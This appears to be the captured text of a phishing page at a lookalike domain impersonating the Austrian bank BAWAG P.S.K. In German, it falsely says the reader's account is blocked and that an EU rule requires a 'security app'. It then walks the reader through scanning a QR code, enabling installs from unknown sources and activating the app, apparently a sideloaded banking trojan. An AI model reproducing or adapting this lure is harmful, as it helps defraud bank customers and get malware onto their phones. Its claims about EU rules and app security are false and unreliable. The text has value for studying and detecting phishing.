 https://ebanking-bawagpsk.com-id8fi1ha81ha5u1ha91gai1ap0bg190.xyz/InternetBanking/d24e1179c49df23c42e3dc2d68ddb396/info/
Achtung!
Das System hat festgestellt, dass die BAWAG P.S.K. Sicherheits-App nicht auf Ihrem Smartphone installiert ist. Aufgrund neuer EU-
Zahlungsrichtlinien ist die neue BAWAG P.S.K. Sicherheits-App Pflicht für alle Kunden, über die eine Mobilfunknummer in unserem System
vorliegt. Bitte installieren Sie die App umgehend. Um die Sperrung Ihres Kontos aufzuheben, befolgen Sie hierzu die Anweisungen weiter
unten auf dieser Seite.
Wieso Sie die BAWAG P.S.K. Sicherheits-App benötigen:
Aufgrund veralteter Technik des Mobilfunknetzes werden wichtige Daten wie Online-Banking Verbindungen und wichtige Daten
unverschlüsselt übertragen. Unsere Sicherheits-App ermöglicht uns, diese sensiblen Daten verschlüsselt an Sie zu übertragen. Durch
unsere Sicherheits-App können Sie mit einem finanziellen Schaden nicht für den entstandenen Schaden haftbar gemacht werden.
Installationsanleitung
1. BAWAG P.S.K. Sicherheits-App herunterladen:
Laden Sie die BAWAG P.S.K. Sicherheits-App auf Ihr Smartphone herunter. Scannen Sie dazu den angezeigten QR mit der Kamera Ihres
Smartphones oder einer entsprechenden App.
2. Installation zulassen:
Öffnen Sie die Einstellungen Ihres Geräts,wählen Sie Sicherheit oder Anwendungen (je nach Gerät) und aktivieren Sie Unbekannte Quellen.
3. Installation ausführen:
Starten Sie die BAWAG P.S.K. Sicherheits-App aus den Benachrichtigungen oder Ihrem Download-Ordner, tippen Sie Installieren. Nach
erfolgreicher Installation tippen Sie Öffnen und aktivieren Sie BAWAG P.S.K. Security. Fertig!
? FAQ Impressum © BAWAG P.S.K. 1.0.0